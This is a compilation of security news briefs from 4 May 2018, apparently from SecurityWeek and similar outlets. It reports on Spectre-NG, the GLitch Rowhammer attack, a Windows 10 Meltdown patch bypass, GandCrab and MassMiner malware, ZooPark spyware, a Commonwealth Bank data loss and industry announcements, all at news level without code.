
Microsoft Makes Hyper-V Debugging Symbols Public
4.5.2018 securityweek IT

In an attempt to improve Hyper-V technology, which Microsoft considers central to the security of its cloud services, the software giant has released Hyper-V debugging symbols to the public.
Microsoft is now offering access to most Hyper-V-related symbols through the public symbol servers, starting with symbols for Windows Server 2016 with an installed April 2018 cumulative update.
“We would like to share with the security community that we have now released debugging symbols for many of the core components in Hyper-V, with some exceptions such as the hypervisor where we would like to avoid our customers taking a dependency on undocumented hypercalls for instance,” Microsoft announced.
This move, the company says, should prove handy for partners building solutions leveraging Hyper-V, for developers attempting to debug specific issues, and to security researchers to better analyze Hyper-V’s implementation and report any vulnerabilities as part of the Microsoft Hyper-V Bounty Program.
Microsoft is offering consistent rewards for vulnerabilities discovered in the Hyper-V client running on Windows 10 (latest builds of Windows Insider Preview slow) and Windows Server 2016 (latest available version).
The highest payouts reach $250,000 for eligible Critical Remote Code Execution bugs in Hypervisor and Host Kernel. Microsoft is also willing to pay up to $20,000 for issues discovered in Remotefx, Legacy Network Adapter (Generation 1) and Fibre Channel Adapter.
At this year’s Pwn2Own hacking competition, Microsoft was willing to pay up to $150,000 for vulnerabilities in the Hyper-V client, the highest rewards offered at the event.
Developers and security researchers interested in learning more on Microsoft’s Hyper-V Bounty Program should head to this TechNet article.
The list of components that now have debugging symbols made public was published by the Microsoft Virtualization team in a blog post last week.
The set is likely to be updated as the company decides to make more symbols public: “With newer releases, we are evaluating whether we can make even more symbols available,” Microsoft’s Lars Iwer notes.
A limited set of virtualization-related symbols that haven’t been released as of now includes storvsp.pdb, vhdparser.pdb, passthroughparser.pdb, hvax64.pdb, hvix64.pdb, and hvloader.pdb.
GandCrab Ransomware Breaks Windows 7 Systems
4.5.2018 securityweek Ransomware
The latest variant of the GandCrab ransomware breaks infected Windows 7 systems, Fortinet warns.
Discovered at the end of last month, version 3 of the ransomware forces a system reboot, attempting to change the PC’s desktop wallpaper. Because of a coding bug, however, only Windows 10 and Windows 8 systems would fully load, while Windows 7 machines would hang at a point before the Windows Shell is completely loaded.
GandCrab spreads via spam emails, and Fortinet last week observed an uptick in messages distributing the ransomware. The emails carried version 2.1 of the malware and most of them (75%) targeted users in the United States, with those in the United Kingdom, Canada, Romania, and South Africa also impacted.
Over the past several days, the GandCrab operators switched to a new malware iteration, but kept most of the functionality intact. The main difference between the two versions is the attempt to change the desktop wallpaper, which only works on Windows 10 and Windows 8.1 systems.
“On Windows 7 however, for some reason, booting does not finish but instead gets stuck at a point before the Windows Shell is completely loaded. That means an infected user would not have the Windows interface to interact with, rendering the entire machine seemingly unusable,” Fortinet explains.
Reminiscent of the old lock screen ransomware behavior, the user sees only the ransom note wallpaper and TOR browser download site, the security researchers note.
This behavior, however, wasn’t intentional, it seems. The ransom note instructs the victim to read a copy of one of the “CRAB-DECRYPT.txt” ransom notes the malware has placed in various folders for instructions on how to recover the encrypted files. Without the Windows interface, the average user won’t be able to do that.
Users should launch Task Manager using the CTRL+SHIFT+DEL keys combination, terminate the malware process (which could also prove difficult to spot on the list of running processes) and reboot the system. However, this might not solve the issue either, given that the malware has a persistence mechanism that ensures it is executed upon reboot.
To prevent the “lock screen” from appearing in subsequent reboots, the victim should also delete the malware executable from APPDATA%\Microsoft\<random chars>.exe after terminating the malware process using Task Manager. Victims should also delete the ransomware’s autorun registry.
“Seeing a ransom note and realizing that all of your files are gone is frustrating on so many levels. And it’s even more frustrating (if that’s even possible) when on top of that you also lose your access to the machine. Malware flaws with unintended consequences are really quite common, which is another reason why being extra cautious with unsolicited emails is very important,” Fortinet notes.
Users are advised to always scan and verify unexpected emails with attachments before opening them. They should also create isolated backups of their important files, to ensure they can recover those in the event of an infection.
Although the new feature in GandCrab does not work well on all targeted systems, it is being actively deployed, which makes the malware campaign even more dangerous.
Intel Working on Patches for 8 New Spectre-Like Flaws: Report
4.5.2018 securityweek Vulnerebility
Researchers have discovered a total of eight new Spectre-like vulnerabilities, including flaws that may be more serious and easier to exploit, according to German magazine c’t.
The flaws were reportedly identified by several research teams, including Google Project Zero, whose employees were among those who initially discovered the Meltdown and Spectre attack methods. C’t, which is owned by Heise, claims it has obtained the information exclusively and confirms the existence of the vulnerabilities and their severity.
The new vulnerabilities, dubbed “Spectre Next Generation” or “Spectre-NG,” are said to affect processors from Intel and at least some ARM chips. AMD processors are currently being analyzed to determine if they are impacted as well.
Intel has confirmed that it’s working on patching some vulnerabilities, but it has not provided any details. C’t reports that Intel will release updates in two waves – the first expected in May and the second in August.
There are currently two main versions of the Spectre vulnerability: variant 1 and variant 2. Variant 1 attacks can be mitigated using software updates, but variant 2 requires microcode updates as well. C’t says Microsoft is also working on mitigations, which indicates that the Spectre-NG flaws require both software and firmware updates.
Of the eight Spectre-NG flaws, four have been classified as high severity and four as medium severity, with CVE identifiers being prepared for each issue.
While the risk and attack scenarios are similar to the original Spectre, c’t says there is one exception. One of the flaws can be exploited to execute arbitrary code in virtual machines and compromise the host system, and the attack is relatively easy to conduct, especially compared to the original Spectre. Cloud service providers such as Cloudflare and Amazon are reportedly affected the most.
On the other hand, c’t reports that the Spectre-NG flaws are unlikely to be exploited at scale against personal and corporate computers.
“Assuming they prove to be legitimate, the group of vulnerabilities coined as ‘Spectre-NG’ may pose significantly higher risks to cloud operators and multi-tenant environments than the original variants of Spectre. The information provided to the German technology site Heise seems to imply that a few of the eight new vulnerabilities facilitate VM-escape mechanisms, allowing a threat actor to compromise the hypervisor and/or other tenants from their own VM, apparently with little-to-no effort,” Craig Dods, Chief Security Architect at Juniper Networks, told SecurityWeek.
“As a point of reference, Spectre v1/v2 were quite difficult to use for the purposes of VM-escape within cloud environments. The details that are available for ‘Spectre-NG’ hint that it’s incredibly easy to use, but we won’t know for sure until we can see what the actual problems are,” Dods added.
Satya Gupta, CTO and co-founder of Virsec, is not surprised that new variants of the Spectre attack have emerged.
“Now that the core vulnerabilities of speculative execution have been publicized, many well-funded hacking groups globally are racing to find new ways to exploit them. These are advanced attacks exploiting small, but repeatable flaws that skip important security controls in literally billions of processors,” Gupta said via email. “While not all applications will be vulnerable and some compensating controls will be effective, the attackers are relentless and will continuously search for cracks in other defenses that allow Spectre to be exploited.”
Several other side-channel attack methods have been identified since the disclosure of Spectre and Meltdown, including ones dubbed BranchScope, SgxPectre, and MeltdownPrime and SpectrePrime.
Google Launches "Asylo" Framework for Confidential Computing
4.5.2018 securityweek IT
Google this week announced the release of an open-source framework and software development kit (SDK) that allows developers to build applications targeting trusted execution environments.
Dubbed Asylo (Greek for “safe place”), the new framework should make it easier to protect the confidentiality and integrity of applications and data in isolated, confidential computing environments.
Aimed at defending against attacks targeting underlying layers of the stack (operating system, hypervisor, drivers, and firmware), trusted execution environments (TEEs) offer specialized execution environments called “enclaves” and can mitigate the risk of compromise by an unauthorized third-party.
The newly announced Asylo framework “includes features and services for encrypting sensitive communications and verifying the integrity of code running in enclaves, which help protect data and applications,” Google says.
Until now, specialized knowledge and tools were required for creating and running applications in a TEE, and implementations have been tied to specific hardware environments. With Asylo, TEEs become more broadly accessible to the developer community, allowing for the creation of applications that target various on-premises and in the cloud hardware.
With the Asylo framework, developers can easily build applications and make them portable, thus ensuring they can be deployed on various software and hardware backends. Google also provides a Docker image via Google Container Registry, offering all of the dependencies needed to run a container anywhere.
Because of this increased flexibility, developers can leverage hardware architectures with TEE support without having to modify their source code. Developers can quickly port their applications across different enclave backends (laptop, workstation, a virtual machine in an on-premises server, or an instance in the cloud).
“We are exploring future backends based on AMD Secure Encryption Virtualization (SEV) technology, Intel Software Guard Extensions (Intel SGX), and other industry-leading hardware technologies that could support the same rebuild-and-run portability,” Google says.
Asylo also provides increased ease-of-use, enabling apps to leverage the security properties of TEEs without requiring developers to learn a completely new programming model.
On top of that, the framework is open-source, meaning that it makes confidential computing technology available to everyone.
Now offering an SDK and tools to help developers build portable enclave applications, Asylo will soon also allow them to run existing applications in an enclave. For that, developers would simply need to copy their apps into the Asylo container, specify the backend and rebuild them.
To get started with Asylo, developers just need to download the sources and pre-built container image from Google Container Registry. The container includes samples that developers can analyze to start building their code. A quick-start guide and documentation were also published. Asylo is also available on GitHub.
Indegy Launches Industrial Security Risk Assessment Service
4.5.2018 securityweek ICS
Industrial cybersecurity firm Indegy on Thursday announced the launch of a risk assessment service designed to help organizations evaluate exposures in their operational technology (OT) environments.
Indegy says its new service provides visibility and control into the security posture of industrial control systems (ICS) and the networks housing them.
The Indegy Risk Assessment Service is designed to identify risks and map them to their origin, assigning severity scores for each identified issue.
Indegy launches risk assessment service for ICS
According to Indegy, the service combines network traffic monitoring and analysis with device integrity assessment capabilities to identify account-related issues, insider threats, known vulnerabilities, open network ports, and control device configuration problems.
Once the assessment has been completed, organizations are provided a detailed report that includes a risk score for each asset and the network in general.
The Risk Assessment Service is available immediately and it can provide useful information for executives, managers, IT personnel, security analysts, and automation engineers, Indegy said.
“Most industrial organizations are now realizing that their OT environment is at risk more than ever before and they need to implement new security controls. Their biggest challenge is knowing where to start,” says Mille Gandelsman, CTO of Indegy.
“Our Risk Assessment Service provides facilities operators with clear and documented visibility into all the risks, vulnerabilities and exposures in their OT networks. More importantly it delivers an actionable blueprint for closing security gaps that can and have taken down mission critical operations,” Gandelsman added.
GLitch attack, Rowhammer attack against Android smartphones now leverages GPU
4.5.2018 securityaffairs Android
A team of experts has devised the GLitch attack technique that leverages graphics processing units (GPUs) to launch a remote Rowhammer attack against Android smartphones.
A team of experts has demonstrated how to leverage graphics processing units (GPUs) to launch a remote Rowhammer attack against Android smartphones.
By exploiting the Rowhammer attackers hackers can obtain higher kernel privileges on the target device. Rowhammer is classified as a problem affecting some recent DRAM devices in which repeatedly accessing a row of memory can cause bit flips in adjacent rows, this means that theoretically, an attacker can change any value of the bit in the memory.
The issue has been known at least since 2012, the first attack was demonstrated in 2015 by white hat hackers at Google Project Zero team.
In October 2016, a team of researchers in the VUSec Lab at Vrije Universiteit Amsterdam devised a new method of attack based on Rowhammer, dubbed DRAMMER attack, that could be exploited to gain ‘root’ access to millions of Android smartphones and take control of affected devices. The greatest limitation of the Drammer attack was the necessity to have a malicious application being installed on the target device.
Now for the first time ever, the same team of experts has devised a technique dubbed GLitch to conduct the Rowhammer attack against an Android phone remotely.
The GLitch technique leverages embedded graphics processing units (GPUs) to launch the attack
“We demonstrate that GPUs, already widely employed to accelerate a variety of benign applications such as image rendering, can also be used to “accelerate” microarchitectural attacks (i.e., making them more effective) on commodity platforms.” reads the research paper.
“In particular, we show that an attacker can build all the necessary primitives for performing effective GPU-based microarchitectural attacks and that these primitives are all exposed to the web through standardized browser extensions, allowing side-channel and Rowhammer attacks from JavaScript”
The name GLitch comes from a widely used browser-based graphics code library known as WebGL for rendering graphics to trigger a known glitch in DDR memories.
The experts published a GLitch proof-of-concept attack that can exploit the Rowhammer attack technique by tricking victims into visiting a website hosting a malicious JavaScript code to remotely hack an Android smartphone in just 2 minutes.
The malicious script runs only within the privileges of the web browser, which means that it can the attack could allow to spy on user’s browsing activity or steal users’ credentials.
Experts highlighted that the attack could not allow threat actors to gain the full control over the victim’s device.
GLitch rather than leverage the CPU like other implementation for the Rowhammer technique uses the graphics processing units (GPU).
The researchers have chosen to leveraged the GPU because its cache can be more easily controlled, allowing them to hammer targeted rows without any interference.
“While powerful, these GPU primitives are not easy to implement due to undocumented hardware features. We describe novel reverse engineering techniques for peeking into the previously unknown cache architecture and replacement policy of the Adreno 330, an integrated GPU found in many common mobile platforms” continues the paper.
Affected smartphones run the Snapdragon 800 and 801 system on a chip, this implies that the GLitch attack only works only on older Android devices, including LG Nexus 5, HTC One M8, or LG G2.

The PoC code works against both Firefox and Chrome, the video demo researchers demonstrate the GLitch attack on a Nexus 5 running over Mozilla’s Firefox browser.
The bad news for Android users is that no software patch can mitigate the GLitch attack because it leverages hardware bugs.
Experts warn of potential effects of Rowhammer attacks on a large scale, they are currently helping Google to mitigate the attack.
If you’re interested in more details about the exploit or other technical details I suggest you read the technical walkthrough.
Meltdown patch made the headlines again, it can be bypassed in Windows 10
4.5.2018 securityaffairs Vulnerebility
The problems with the mitigations for the Meltdown flaw continue a security researcher has demonstrated that the Meltdown patch in Windows 10 can be bypassed.
The Windows Internals expert Alex Ionescu discovered that a Meltdown patch issued for Windows 10 is affected by a severe vulnerability that could be exploited to bypass it.
“Calling NtCallEnclave returned back to user space with the full kernel page table directory, completely undermining the mitigation,” reads a tweet wrote on Twitter.

Alex Ionescu
@aionescu
Welp, it turns out the #Meltdown patches for Windows 10 had a fatal flaw: calling NtCallEnclave returned back to user space with the full kernel page table directory, completely undermining the mitigation. This is now patched on RS4 but not earlier builds -- no backport??
3:47 PM - May 2, 2018
514
338 people are talking about this
Twitter Ads info and privacy
Ionescu explained that Microsoft addressed the flaw with the release of the Windows 10 version 1803, also known as April 2018 Update.
Microsoft acknowledged the issue reported by the expert and is currently working to provide a fix to include in the Windows 10 version 1790 (Fall Creators Update) thta is the only version affected.
The Meltdown and Spectre attacks could be exploited by attackers to bypass memory isolation mechanisms and access target sensitive data.
The Meltdown attack (CVE-2017-5754 vulnerability) could allow attackers to read the entire physical memory of the target machines stealing credentials, personal information, and more.
The Meltdown exploits the speculative execution to breach the isolation between user applications and the operating system, in this way any application can access all system memory.
The good news is that Meltdown attacks are not easy to conduct and the risk of exploitation is considered low.

Unfortunately, the timeline for Meltdown patch is full of problems, the first release was promptly suspended by Microsoft in January due to instability issues observed for AMD processors
A week ago, the security researcher Ulf Frisk reported that some of Meltdown and Spectre security updated Windows introduces severe flaws.
He noticed that Meltdown and Spectre security updates released by Microsoft in January and February for Windows 7 and Windows Server 2008 R2 patch Meltdown are affected by a vulnerability that could be exploited by attackers to easily read from and write to memory.
According to the expert, an attacker can exfliltrate gigabytes of data per second by exploiting the vulnerability.
Who’s who in the Zoo
4.5.2018 Kaspersky APT CyberSpy
Cyberespionage operation targets Android users in the Middle East
ZooPark is a cyberespionage operation that has been focusing on Middle Eastern targets since at least June 2015. The threat actors behind the operation infect Android devices using several generations of malware, with the attackers including new features in each iteration. We label them from v1-v4, with v4 being the most recent version deployed in 2017. From the technical point of view, the evolution of ZooPark has shown notable progress: from the very basic first and second versions, the commercial spyware fork in its third version and then to the complex spyware that is version 4. This last step is especially interesting, showing a big leap from straightforward code functionality to highly sophisticated malware.
Evolution of ZooPark malware features
We have observed two main distribution vectors for ZooPark – Telegram channels and watering holes. The second one was the preferred vector: we found several news websites that have been hacked by the attackers to redirect visitors to a downloading site that serves malicious APKs. Some of the themes observed in campaign include “Kurdistan referendum”, “TelegramGroups” and “Alnaharegypt news”, among others.
Target profile has evolved during the last years of campaign, focusing on victims in Egypt, Jordan, Morocco, Lebanon and Iran.
ZOO. CYBERESPIONAGE OPERATION PDF
Meltdown Patch in Windows 10 Can Be Bypassed
4.5.2018 securityweek Vulnerebility
A researcher has discovered that a mitigation implemented by Microsoft in Windows 10 for the Meltdown vulnerability can be bypassed. The tech giant says it’s working on an update.
According to Windows internals expert Alex Ionescu, a Meltdown mitigation in Windows 10 has what he describes as “a fatal flaw.”
“Calling NtCallEnclave returned back to user space with the full kernel page table directory, completely undermining the mitigation,” Ionescu wrote on Twitter.

The researcher said Microsoft included a patch for this issue in the recently released Windows 10 version 1803, also known as April 2018 Update, Redstone 4 and RS4.
Microsoft told SecurityWeek that the company is working on providing an update for Windows 10 version 1790, also known as the Fall Creators Update, which appears to be the only version affected.
While the Meltdown mitigation bypass is interesting from a research perspective, exploitation requires local code execution privileges and the risk of malicious attacks is low.
The patches released by Microsoft for the Meltdown vulnerability have caused problems from day one. Shortly after the Meltdown and Spectre flaws were disclosed in early January, users started complaining that Microsoft’s updates had been causing Windows to break down on computers with AMD processors.
More recently, a researcher discovered that Meltdown mitigations for Windows 7 and Windows Server 2008 R2 introduced a serious privilege escalation vulnerability that may be worse than Meltdown.
Industrial Networks Easy to Hack From Corporate Systems: Study
4.5.2018 securityweek ICS
Hackers could in many organizations easily gain access to industrial environments from the corporate network, according to an analysis conducted by Positive Technologies.
The study, based on data from nearly a dozen companies around the world in the oil and gas, metallurgy, and energy sectors, found that the corporate network perimeter can be penetrated in 73% of cases, often due to misconfigurations.
All of the tested companies had SSH, Telnet, RDP and other administration interfaces exposed, and 91% relied on dictionary passwords for privileged users. Other types of security holes on the corporate network perimeter included exposed DBMS interfaces (82%), vulnerable software (64%), use of insecure protocols (64%), arbitrary file upload flaws (45%), remote command execution vulnerabilities (36%), and excessive software and user privileges (36%). The difficulty of exploiting these flaws was in nearly 80% of cases described as “low” or “trivial.”
Within the corporate network, researchers found a wide range of weaknesses that could have allowed malicious actors to escalate privileges and move laterally. Weak passwords, vulnerable software and operating systems, and flaws in network segmentation and traffic filtering were the most commonly found issues.
Once inside the corporate network, attackers could have moved to industrial environments in 82% of cases. In nearly two-thirds of the analyzed companies, hackers could have gained access to the industrial network using special control channels that bypass the demilitarized zone (DMZ). In 45% of cases, investigators found poor traffic filtering between the networks, and in other organizations there was either no DMZ between the networks (18%) or no network segmentation (18%).
“These flaws are of high severity because if the attack is successful, critical servers are compromised. It might seem that having a dedicated channel for remote control of gateway servers is less risky, because an attacker would need to obtain access to specific workstations in the corporate information system. But it is an illusion that such a solution is secure. This method of penetrating the industrial network was successfully demonstrated in most test cases,” Positive Technologies said in its report.

Even if network segmentation has been properly implemented, an attacker can often still gain access to industrial systems, the study shows. This involves accessing the firewall with admin privileges and reconfiguring it to allow a connection from a malicious or compromised device.
Researchers found that obtaining the needed credentials is in many cases easy, again due to weak or poorly protected passwords. Attackers can obtain credentials from corporate IT systems where they are often stored in clear text, through brute-force attacks aimed directly at the firewall, or by obtaining encrypted passwords and cracking them.
Android Phones Vulnerable to Remote Rowhammer Attack via GPU
4.5.2018 securityweek Android
A team of researchers has shown how malicious actors could leverage graphics processing units (GPUs) to launch Rowhammer attacks remotely against Android smartphones.
Rowhammer attacks involve repeatedly accessing a row of memory and causing bit flips in adjacent rows. The issue has been known since at least 2012, but its security implications were first discussed only in 2014, and the first attack was demonstrated in 2015 when Google researchers showed that it could be exploited for privilege escalation.
Other experts later discovered that Rowhammer was remotely exploitable via JavaScript and even demonstrated attacks on mobile platforms, specifically for rooting Android phones. A new variation of the attack presented last year bypassed mitigations proposed up to that point.
Researchers from the VU University in Amsterdam have now shown that the GPU integrated in most mobile processors can also be abused for Rowhammer and other microarchitectural attacks.
Experts demonstrated that JavaScript-based attacks can be launched remotely against web browsers such as Firefox and Chrome on older LG Nexus 5, HTC One M8 and LG G2 smartphones running Android. These devices use the GPU integrated into the Snapdragon 800/801 mobile chips.
The researchers claim their technique, which they have dubbed GLitch, is an improvement to existing CPU attacks, and it can bypass “state-of-the-art” mitigations. Their experiments have shown that the GPU-based Rowhammer attack is reliable and it can be used to compromise a mobile browser in less than two minutes.
“In comparison, even on PCs, all previous Rowhammer attacks from JavaScript require non default configurations (such as reduced DRAM refresh rates or huge pages) and often take such a long time that some researchers have questioned their practicality,” the researchers said in their paper.
“Our GLitch exploit shows that browser-based Rowhammer attacks are entirely practical even on (more challenging) ARM platforms. One important implication is that it is not sufficient to limit protection to the kernel to deter practical attacks, as hypothesized in previous work,” they added.
Ars Technica reported that Chrome 65 and Firefox 59 include mitigations for these types of attacks, and further protections will be rolled out by Google and Mozilla in the upcoming period.
The discovery of the GLitch method is important as it helps software and hardware vendors make their future products more secure, but these types of attacks require significant knowledge and resources and are unlikely to be seen in the wild any time soon.
Australia's Biggest Bank Loses 20 Million Customer Records
4.5.2018 securityweek Incindent
Australia's troubled Commonwealth Bank admitted Thursday it had lost financial records for almost 20 million customers in a major security blunder -- but insisted there was no need to worry.
The nation's biggest company said it could not find two magnetic data tapes that stored names, addresses, account numbers and transaction details from 2000 to 2016.
National broadcaster ABC said the records were supposed to have been destroyed by a sub-contractor after the decommissioning of a data centre, but the bank never received documentation to confirm this happened.
The lender assured customers there was no need to worry as the tapes did not contain passwords, PINs or other data that could be used for fraudulent purposes.
It said in a statement after the incident was exposed by Australian media that an independent forensic investigation in 2016 "determined the most likely scenario was the tapes had been disposed of".
It said the issue was not cyber-related and there was no compromise of its technology platforms, systems, services, apps or websites and no evidence of customer harm.
But ongoing monitoring of the 19.8 million customer accounts involved is continuing, just in case.
"We take the protection of customer data very seriously and incidents like this are not acceptable," said Angus Sullivan, acting group executive for the lender's retail banking services.
"I want to assure our customers that we have taken the steps necessary to protect their information and we apologise for any concern this incident may cause."
He added customers had a 100 percent security guarantee against fraud where it was not their fault.
"The relevant regulators were notified in 2016 and we undertook a thorough forensic investigation, providing further updates to our regulators after its completion," Sullivan added.
"We also put in place heightened monitoring of customer accounts to ensure no data compromise had occurred.
"We concluded, given the results of the investigation, that we would not alert customers."
But Prime Minister Malcolm Turnbull called it "an extraordinary blunder" and said people should have been told.
"It's hard to imagine how so much data could be lost in this way," he said.
"Maintaining data security is of vital importance for everybody, whether it's the private sector or governments and if there is a serious data breach or loss, the people affected should be advised so they can take steps to protect themselves," he said.
The latest revelations cap a troublesome few months for Commonwealth Bank.
On Tuesday, a report by the country's financial services regulator slammed it for a complacent culture and ineffective board after a series of scandals.
The banking giant has been embroiled in claims it broke anti-money laundering and counter-terrorism financing laws and is also facing court over alleged rigging of the benchmark interest rate, which is used to set the price of domestic financial products.
Alongside Australia's three other major lenders -- National Australia Bank, Westpac and ANZ -- it is also under scrutiny in a royal commission looking into misconduct in the finance industry.
MassMiner Attacks Web Servers With Multiple Exploits
4.5.2018 securityweek Exploit Vulnerebility
A recently discovered crypto-currency mining malware family is using multiple exploits in an attempt to increase its chances of successfully compromising web servers, AlienVault has discovered.
Dubbed MassMiner, the malware includes a fork of internet scanning tool MassScan, which in this case passes a list of private and public IP ranges to scan during execution. After compromising a target, the malware first attempts to spread to other hosts on the local network, and then attempts propagation over the Internet.
AlienVault observed multiple versions of MassMiner and says the malware continues to spread. The security firm identified compromised systems in Asia, Latin America, and Europe, but hasn’t established yet the full extent of the infection.
After leveraging MassScan for reconnaissance, the malware attempts to exploit vulnerable systems using the CVE-2017-10271 WebServer Exploit, the CVE-2017-0143 NSA-linked SMB Exploit (EternalBlue, used to install DoublePulsar), and the CVE-2017-5638 Apache Struts Exploit. It also attempts to brute force Microsoft SQL Servers using SQLck.
Once a Microsoft SQL server has been compromised, a script that installs MassMiner is executed, followed by a 1000+ line SQL script that disables important security features on the server, such as anti-virus protections.
On the Weblogic servers, the MassMiner malware is downloaded using a PowerShell script, and a VisualBasic script deploys the malware onto Apache Struts servers.
After being deployed, the malware achieves persistence, schedules tasks to execute its components, modifies access control list (ACL) to grant full access to certain files in the system, and kills the Windows Firewall.
MassMiner downloads a configuration file from a remote server. This file contains information on the server to download updates from, the executable to infect other machines with, and the Monero wallet and mining pool to send mined currency to.
“However, if the http request for the config file is never responded, the malware is capable of successfully running the Miner with its default configuration,” Alien Vault notes.
In addition to the crypto-miner, the malware also attempts to install the classic Gh0st backdoor onto the infected machines. This suggests that the malware operators might be setting up for further attacks, the same as the recently detailed PyRoMine malware did.
AlienVault has identified two Monero wallets belonging to the MassMiner operators.
Ex-NSA Director's IronNet Raises $78 Million
4.5.2018 securityweek IT
IronNet Cybersecurity, a company founded by former NSA director Gen. Keith Alexander, announced on Wednesday that it has raised $78 million in a Series B funding round.
The latest funding round, which brings the total amount of money secured by the firm to over $110 million, was led by new investor C5 Capital, with participation from existing investors ForgePoint Capital and Kleiner Perkins.
IronNet plans on using the newly obtained funds to accelerate its efforts to advance the adoption of its products in the financial and healthcare sectors, and expand internationally in Europe, Asia and the Middle East.
The company announced that its IronDome collective defense system is currently used by nearly half-dozen energy sector providers covering operating subsidiaries across over two dozen states. The product provides automated and real-time sharing of threat data and analysis between participating energy companies.
IronNet’s IronDefense platform offers behavioral threat detection, visibility, and risk prioritization capabilities. The company says this product is currently used by organizations in the financial and energy sectors, including a major custodian bank, a prominent hedge fund, and various energy companies.
“This investment represents a clear endorsement of our core technology and strategy for defending nations and industries around the world,” said Gen. Alexander, who was also the founding commander of the U.S. Cyber Command. “We look forward working closely with our new investors joining us in this funding round to continue to rapidly innovate and expand our efforts in this critically important national security arena.”
Amazon Introduces AWS Security Specialty Certification Exam
